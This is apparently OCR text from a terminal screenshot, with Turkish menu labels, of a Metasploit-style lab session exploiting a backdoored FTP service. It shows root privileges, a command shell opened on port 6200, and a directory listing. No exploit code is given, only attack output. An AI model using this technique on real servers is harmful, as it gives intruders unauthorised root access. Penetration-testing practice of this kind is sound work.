 Uçbirim
Dosya Düzenle Görünüm Ara Uçbirim Yardım
[*] 192.168.164.128:21 - USER: 331 Please specify the password.
[+] 192.168.164.128:21 - Backdoor service has been spawned, handling...
[+] 192.168.164.128:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.164.1:44593 -> 192.168.164.128:6200) at
2017-04-17 23:26:37 +0300
ls
backdoor.geldi
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt
proc
root
sbin
srv
sys
tmp
usr
var
vmlinuz